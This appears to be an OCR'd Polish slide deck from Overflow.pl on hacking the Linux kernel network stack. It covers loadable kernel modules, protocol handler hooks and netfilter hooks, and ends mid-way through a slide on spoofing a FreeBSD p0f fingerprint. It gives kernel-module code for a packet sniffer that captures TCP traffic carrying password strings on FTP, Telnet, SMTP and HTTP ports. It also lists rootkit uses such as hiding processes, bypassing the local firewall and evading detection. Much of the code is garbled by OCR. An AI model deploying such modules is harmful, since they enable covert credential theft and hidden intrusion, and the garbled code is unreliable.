

# Hacking Linux Kernel Network Stack

Damian Put (pucik@overflow.pl)

Overflow.pl: Damian Put / [pucik@overflow.pl](mailto:pucik@overflow.pl) / pucik.overflow.pl



# Wprowadzenie do "Kernel Hackingu"

- Definicja "Kernel Hackingu"  $\bullet$
- Linux Kernel i jego modularna budowa  $\mathbf{z}$
- Dostęp dzięki modułom g.
- Dostęp dzięki /dev/kmem £
- LKM vs. /dev/kmem ø
- Tworzenie modułów  $\overline{\mathbf{r}}$
- Funkcja inicjalizująca i czyszcząca
- Przykładowy "Hello World"





#### Hello World!

```
#include <linux/module.h>
#include <linux/init.h>
#include <linux/kernel.h>
```

```
int __init mod_init()
\{printk("<1>Hello World!");
   return 0;
}
void __exit mod_exit()
{
}
module init(mod init);
module_exit(mod_exit);
// google -> "Kernel Hacking" :-)
```


#### Możliwe zastosowania

- Sterowniki urządzeń  $\Delta \mathbf{r}$
- Nowe funkcjonalności
- Wywołania systemowe (syscalls hooking)  $\Delta \vec{z}$
- System plików (ukrywanie danych)  $\mathbf{z}$
- Listy powiązane (ukrywanie procesów/modułów)  $\mathbf{r}$
- Przerwania IRQ (śledzenie użytkownika)  $\bullet$
- Stos sieci ("zabawa" z pakietami)  $\bullet$
- $\blacksquare$  itd...



# Obsługa pakietów przez jądro



Overflow.pl: Damian Put / [pucik@overflow.pl](mailto:pucik@overflow.pl) / pucik.overflow.pl





OVERFLOW.PL



### Ingerencja w obsługę pakietów







#### Protocol handlers



- Możliwość tworzenia handlerów dla konkretnych protokołów ø
- Nowo dodane handlery, leżą przed wszystkimi innymi
- Prostota stosowania handlerów (jądra udostępnia odpowiednie funkcje)
- Wiele zastosowań (np. prosty sniffer, jedno z prymitywniejszych :)



### Dodanie funkcji obsługi protokołu

```
/*
struct packet type {
     unsigned short type; // Typ naszego handlera (ETH_P_ALL, ETH_P_IP etc.)
     struct net_device *dev; // Urządzenie ktore ma przechwytywać (NULL = wszystkie)
     int (*func) (struct sk_buff *, struct net_device *, struct packet_type *);
    void *af packet priv;
    struct list head list;
};
\star /
struct packet_type hook_proto;
int __init module_init(void)
{
    hook proto.type = htons(ETH P ALL);
    hook proto.func = funkcja obslugi;
    hook_proto.dev = NULL
    dev_add_pack (&hook_proto);
     return 0;
}
void exit module exit(void) {
     dev remove pack(&hook proto);
}
```


#### Prosty sniffer pakietów #1

```
struct device *d;
struct packet type sniffer proto;
int __init cc_init(void)
{
   if (dev)
    {
       d = (struct device *)dev get by name(dev);
       if (!d)
           printk("<1>Nie znalazlem urzadzenia %s!\n", dev);
    }
   memset(&sniffer_proto, 0, sizeof(struct packet_type));
   sniffer proto.type = htons(ETH P ALL);
   sniffer proto.func = (void*)sniffer func;
   sniffer proto.dev = (struct net device *)d;
   dev add pack (&sniffer proto);
   printk("<1>Sniffer zaladowany\n");
    return 0;
}
```


#### Prosty sniffer pakietów #2

```
char *wzorce[] = {"Password", "PASS ", "password", "PASSWORD", "ScisleTajne", NULL};
int porty[] = {21, 23, 25, 80, 0};
int sniffer_func(struct sk_buff *skb, struct device *dv, struct packet_type *pt)
{
     char *data;
    struct tcphdr *tcph;
     int i, ok;
     if (!skb ) return 0;
     if (!(skb->nh.iph)) return 0;
     if (skb->nh.iph->protocol != IPPROTO TCP)
         return 0; // Zależy nam tylko na pakietach TCP
     tcph = (struct tcphdr *)(skb->data + skb->nh.iph->ihl*4);
     /* Interesuja nas tylko pakiety skierowane na ktorys z tablicy porty[] */
     for(i=0; porty[i]; i++)
          if(porty[i] == htons(tcph->dest));ok=1;if('ok)return 0; // Pakiety nie na nasze porty
    data = (char *)((int) \text{tcph} + (int)(tcph->doff * 4));/* Porównujemy dane z pakietu z naszymi stringami */
    for(i = 0; wzorce[i]; i++)
          if(strstr(data, wzorce[i])){
               printk("<1>s\n", data);
               return 0;
          }
    return 0;
}
```


# Prosty sniffer pakietów #3

Obsługa pakietu przed dodaniem własnego handlera:

OVERFLOW.PL



Obsługa pakietu po dodaniu własnego handlera:





Dużo informacji w internecie 4

OVERFLOW.PL

- Trudne (ale tylko z pozoru) do wykrycia (adresy ptype\_all i ptype\_base nie są 4 eksportowane przez kernel)
- Przechwytywanie tylko przychodzących pakietów €.
- Istnieje o wiele bardziej elastyczna technika...
- ... która zwie się Netfilter hooks :-)



### Netfilter hooks

- Czym jest netfilter?
- Netfilter jest stale rozwijany
- Większe możliwości niż protocol handler hooks...
- ... przy równie prostym sposobie użycia ø
- Podpinanie się w wielu miejscach Ø
- Omijanie lokalnego firewalla Ø
- Łatwość wykrycia (minus w przypadku rootkitów)ø





- NF\_IP\_PRE\_ROUTING Wszystkie przychodzące pakiety
- NF IP LOCAL IN Przychodzące pakiety przeznaczone dla nas
- NF IP\_FORWARD Przychodzące pakiety nie przeznaczone dla nas
- NF\_IP\_LOCAL\_OUT Wychodzące pakiety od nas
- NF\_POST\_ROUTING Wszystkie wychodzące pakiety



#### Dodanie własnego hooka

```
/*
struct nf_hook_ops
{
      struct list head list;
     nf_hookfn *hook; // Funkcja obsł ugi hooka
     int pf; // Rodzina najczesciej PF_INET
     int hooknum; // Rodzaj hooka np. NF_IP_PRE_ROUTING
     int priority; // Priorytet jeśli więcej hooków (linux/netfilter_ipv4.h)
};
*/
unsigned int hook(unsigned int hooknum, struct sk_buff **sb, const struct net_device *in,
                 const struct net device *out, int (*okfn)(struct sk buff *))
{
     return NF_DROP; // Odrzucaj wszystkie pakiety (NF_ACCEPT/NF_QUEUE/NF_STOLEN/NF_DROP)
}
struct nf hook ops nfho;
int __init module_init()
{
     nfho.hook = hook; // Uchwyt do naszej funkcji
     nfho.hooknum = NF_IP_PRE_ROUTING; // Wszystkie pakiety przychodzące
     nfho.pf = PF INET; // Rodzina
     nfho.priority = NF_IP_PRI_FIRST; // Ustawiamy priorytet naszej funkcji na pierwszy
     nf register hook(&nfho); // Rejestracja funkcji
     return 0;
}
void __exit module_exit()
{
      nf unregister hook(&nfho); // Zwalnianie funkcji
}
```


# Modyfikacja pakietów

- Możemy zmieniać zawartość każdego pakietu
- Wystarczy zmodyfikować odpowiednie struktury
- I wygenerować nową sumę kontrolną. 鱼
- Świetny sposób na normalizację pakietów wychodzących ø
- Ustawienie stałego TTL może zapobiedz rozpoznaniu topologi sieci ×
- A modyfikacja innych elementów skutecznie chroni przed fingerprintingiem.



Modyfikacja pakietów - przykład

```
unsigned int hook(unsigned int hooknum, struct sk_buff **sb, const struct net_device *in,
                 const struct net device *out, int (*okfn)(struct sk buff *))
{
     struct sk buff *skb = *sb;
     struct iphdr *iph;
     struct tcphdr *tcph;
     int size, doff, csum;
     if (!skb ) return NF_ACCEPT;
     if (!(skb->nh.iph)) return NF_ACCEPT;
     if (skb->nh.iph->protocol != IPPROTO TCP)
           return NF_ACCEPT;
     iph = skb->nh.iph;
     tcph = (struct tcphdr *)(skb->data + (iph->ihl * 4));tcph->window = htons(WINDOW);
     iph->ttl=TTL;
     /* Generujemy checksumy TCP/IP */
     size = ntoks(iph - 1) - (iph - 1)doff = tcph->doff << 2;
     skb - \varkappa sum = 0;csum = csum_partial(skb->h.raw + doff, size - doff, 0);
     skb->csum = csum;
     tcph->check = 0;
      /* Checksuma TCP */
      tcph->check = csum_tcpudp_magic( iph->saddr, iph->daddr, size, iph->protocol,
            csum partial(skb->h.raw, doff, skb->csum) );
      /* Checksuma IP */
     ip send check(iph);
     return NF_ACCEPT;
}
```
Overflow.pl: Damian Put / [pucik@overflow.pl](mailto:pucik@overflow.pl) / pucik.overflow.pl

# Idziemy krok dalej – zmiana tożsamości

p0f czyli narzędzi do pasywnego fingerprintingu

OVERFLOW.PL

- Rozpoznawanie systemów na podstawie ich "odcisków"
- Przyczyna każdy stos sieci jest zaimplementowany nieco inaczej
- Pasywnego, czyli nie generującego żadnego ruchu
- Możemy oszukać p0fa w prosty sposób, modyfikując wszystkie pakiety wychodzące
- Będziemy musieli również ingerować w opcje TCP, a reszta po staremu :-)



## Analiza sygnatury SYN p0fa #1

wwww:ttl:D:ss:OOO...:QQ:OS:Details





## Analiza sygnatury SYN p0fa #2

65535:64:1:60:M\*,N,W2,N,N,T:Z:FreeBSD:5.1-current (3)

- Rozmiar okna pakietu wynosi 65535 (maksymalna wartość)
- Czas życia pakietu to 64 skoki.
- Pakiet może ulegać fragmentacji jeśli jest taka potrzeba
- Całkowita wielkość pakietu wynosi 60 bajtów
- Opcje TCP to kolejno: MSS o dowolnej wartości, NOP, Skala okna wynosi 2, NOP, NOP, Timestamp
- W pakiecie występują anomalie, pole ID nagłówka IP jest równe zero (Z)
- Rodzaj systemu to FreeBSD
- A dokładnie wersja 5.1-current



Podszywamy się pod FreeBSD

unsigned int hook(unsigned int hooknum, **struct** sk\_buff \*\*sb, **const struct** net\_device \*in, **const struct** net\_device \*out, int (\*okfn)(**struct** sk\_buff \*)) {

```
struct sk buff *skb = *sb;
